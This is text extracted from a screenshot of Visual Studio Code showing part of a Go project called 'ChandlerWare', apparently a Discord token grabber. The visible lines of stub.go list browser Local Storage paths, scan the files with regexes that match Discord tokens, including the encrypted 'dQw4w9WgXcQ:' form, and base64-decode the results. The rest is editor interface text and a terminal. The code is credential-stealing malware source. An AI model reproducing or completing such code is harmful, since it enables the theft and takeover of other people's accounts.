 File Edit Selection View Go Run Terminal Help
stub.go - ChandlerWare - Visual Studio Code
EXPLORER
stub.go M
README.md
utils.go
launch.json
Settings
settings.json
OPEN EDITORS
stub.go stub M
README.md C:\Users\shiel\AppD...
utils.go stub
launch.json .vscode
Settings
settings.json C:\Users\shiel\AppD...
CHANDLERWARE
.vscode
launch.json
stub
stub.go M
utils.go
go.mod
go.sum
README.md
OUTLINE
TIMELINE
GO
stub > stub.go
195 locations = append(locations, localappdata+"\\Vivaldi\\User Data\\Default\\Local Storage\\leveldb\\")
196 locations = append(locations, localappdata+"\\Epic Privacy Browser\\User Data\\Local Storage\\leveldb\\")
197
198 for _, location := range locations {
199 if _, err := os.Stat(location); os.IsNotExist(err) {
200 continue
201 }
202 if strings.Contains(location, "Mozilla") {
203 for _, filepath := range get_files(location, ".sqlite") {
204 r := regexp.MustCompile("[\\w-]{24}\\.[\\w-]{6}\\.[\\w-]{25,110}")
205 file, _ := os.Open(filepath)
206 data, _ := ioutil.ReadAll(file)
207 for _, match := range r.FindAllStringSubmatch(string(data), -1) {
208 tokens = append(tokens, match...)
209
210 }
211 }
212 }
213 if strings.Contains(location, "cord") {
214 for _, filepath := range get_files(location, ".ldb") {
215 r := regexp.MustCompile("(dQw4w9WgXcQ:)([^.*\\['(.*)'\\].*$][^\"]*)")
216 file, _ := os.Open(filepath)
217 data, _ := ioutil.ReadAll(file)
218 for _, match := range r.FindAllString(string(data), -1) {
219 baseToken := strings.SplitAfterN(string(match), "dQw4w9WgXcQ:", 2)[1]
220 tokenEnc, _ := base64.StdEncoding.DecodeString(baseToken)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
powershell
this.is.a.tokens
hello?
PS C:\Users\shiel\Documents\ChandlerWare\stub>
* History restored
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\shiel\Documents\ChandlerWare>
main* Go 1.18 0 0 Setting up workspace: Loading packages...
Ln 172, Col 561 Tab Size: 4 UTF-8 CRLF Go Go Live Go Update Available Prettier
3:47 PM
9/20/2022
6